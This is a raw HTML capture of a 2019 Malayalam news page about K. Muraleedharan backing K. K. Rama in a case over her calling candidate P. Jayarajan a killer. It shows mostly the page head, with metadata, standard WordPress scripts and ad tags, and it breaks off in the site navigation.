

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/
body_size: 14962
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/"/>
<meta property="og:title" content="ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="കോഴിക്കോട്: കൊല്ലപ്പെട്ട  ചന്ദ്രശേഖരന്റെ  ഭാര്യയും   ആര്‍എംപി നേതാവുമായ  കെ കെ രമയ്‌ക്ക് പൂർണ പിന്തുണ പ്രഖ്യാപിച്ച്  കെ മുരളീധരൻ. ആദ്യം ഭർത്താവിനെ കൊന്നവർ ഇപ്പോൾ രമയെയും മാനസികമായി ദ്രോഹിക്കുകയാണെന്നും രമക്കെതിരായ കേസ് നിയമപമായി നേരിടുമെന്നും മുരളീധര"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/"/>
<meta name="twitter:title" content="ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ"/>
<meta name="twitter:description" content="കോഴിക്കോട്: കൊല്ലപ്പെട്ട  ചന്ദ്രശേഖരന്റെ  ഭാര്യയും   ആര്‍എംപി നേതാവുമായ  കെ കെ രമയ്‌ക്ക് പൂർണ പിന്തുണ പ്രഖ്യാപിച്ച്  കെ മുരളീധരൻ. ആദ്യം ഭർത്താവിനെ കൊന്നവർ ഇപ്പോൾ രമയെയും മാനസികമായി ദ്രോഹിക്കുകയാണെന്നും രമക്കെതിരായ കേസ് നിയമപമായി നേരിടുമെന്നും മുരളീധര"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/33607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=33607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/" />
<meta property="og:description" name="og:description" content="കോഴിക്കോട്: കൊല്ലപ്പെട്ട ചന്ദ്രശേഖരന്റെ ഭാര്യയും ആര്‍എംപി നേതാവുമായ കെ കെ രമയ്‌ക്ക് പൂർണ പിന്തുണ പ്രഖ്യാപിച്ച് കെ മുരളീധരൻ. ആദ്യം ഭർത്താവിനെ കൊന്നവർ ഇപ്പോൾ രമയെയും മാനസികമായി ദ്രോഹിക്കുകയാണെന്നും രമക്കെതിരായ കേസ് നിയമപമായി നേരിടുമെന്നും മുരളീധരൻ പറഞ്ഞു. സത്യം പറഞ്ഞതിനാണ് രമയ്ക്കെതിരെ കേസെടുത്തതെന്നും യുഡിഎഫും രമയും പറയുന്നത് സത്യം മാത്രമാണെന്നും സ്ഥാനാർത്ഥി കൂട്ടിച്ചേർത്തു. വടകരയിലെ എല്‍ഡിഎഫ് സ്ഥാനാര്‍ത്ഥി പി ജയരാജനെ കൊലയാളിയെന്ന് വിളിച്ചതിനാണ് കെ കെ രമയ്‌ക്കെതിരെ കേസെടുക്കുന്നത്. വടകര ജുഡീഷ്യൽ ഫസ്റ്റ് ക്ലാസ് മജിസ്ട്രേറ്റ് കോടതിയാണ് [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="News" />
<meta property="article:published_time" name="article:published_time" content="2019-04-01T17:32:48+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-04-01T23:19:53+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d1a\u0d28\u0d4d\u0d26\u0d4d\u0d30\u0d36\u0d47\u0d16\u0d30\u0d28\u0d4d\u0d31\u0d46 \u0d2d\u0d3e\u0d30\u0d4d\u0d2f \u0d30\u0d2e\u0d15\u0d4d\u0d15\u0d46\u0d24\u0d3f\u0d30\u0d3e\u0d2f \u0d15\u0d47\u0d38\u0d4d \u0d28\u0d3f\u0d2f\u0d2e\u0d2a\u0d30\u0d2e\u0d3e\u0d2f\u0d3f \u0d28\u0d47\u0d30\u0d3f\u0d1f\u0d41\u0d02 : \u0d15\u0d46 \u0d2e\u0d41\u0d30\u0d33\u0d40\u0d27\u0d30\u0d7b",
    "description": "\u0d15\u0d4b\u0d34\u0d3f\u0d15\u0d4d\u0d15\u0d4b\u0d1f\u0d4d: \u0d15\u0d4a\u0d32\u0d4d\u0d32\u0d2a\u0d4d\u0d2a\u0d46\u0d1f\u0d4d\u0d1f  \u0d1a\u0d28\u0d4d\u0d26\u0d4d\u0d30\u0d36\u0d47\u0d16\u0d30\u0d28\u0d4d\u0d31\u0d46  \u0d2d\u0d3e\u0d30\u0d4d\u0d2f\u0d2f\u0d41\u0d02   \u0d06\u0d30\u0d4d\u200d\u0d0e\u0d02\u0d2a\u0d3f \u0d28\u0d47\u0d24\u0d3e\u0d35\u0d41\u0d2e\u0d3e\u0d2f  \u0d15\u0d46 \u0d15\u0d46 \u0d30\u0d2e\u0d2f\u0d4d\u200c\u0d15\u0d4d\u0d15\u0d4d \u0d2a\u0d42\u0d7c\u0d23 \u0d2a\u0d3f\u0d28\u0d4d\u0d24\u0d41\u0d23 \u0d2a\u0d4d\u0d30\u0d16\u0d4d\u0d2f\u0d3e\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d4d  \u0d15\u0d46 \u0d2e\u0d41\u0d30\u0d33\u0d40\u0d27\u0d30\u0d7b. \u0d06\u0d26\u0d4d\u0d2f\u0d02 \u0d2d\u0d7c\u0d24\u0d4d\u0d24\u0d3e\u0d35\u0d3f\u0d28\u0d46 \u0d15\u0d4a\u0d28\u0d4d\u0d28\u0d35\u0d7c \u0d07\u0d2a\u0d4d\u0d2a\u0d4b\u0d7e \u0d30\u0d2e\u0d2f\u0d46\u0d2f\u0d41\u0d02 \u0d2e\u0d3e\u0d28\u0d38\u0d3f\u0d15\u0d2e\u0d3e\u0d2f\u0d3f \u0d26\u0d4d\u0d30\u0d4b\u0d39\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d15\u0d2f\u0d3e\u0d23\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d30\u0d2e\u0d15\u0d4d\u0d15\u0d46\u0d24\u0d3f\u0d30\u0d3e\u0d2f \u0d15\u0d47\u0d38\u0d4d \u0d28\u0d3f\u0d2f\u0d2e\u0d2a\u0d2e\u0d3e\u0d2f\u0d3f \u0d28\u0d47\u0d30\u0d3f\u0d1f\u0d41\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d2e\u0d41\u0d30\u0d33\u0d40\u0d27\u0d30",
    "datePublished": "2019-04-01",
    "dateModified": "2019-04-01",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-33607 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-5 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
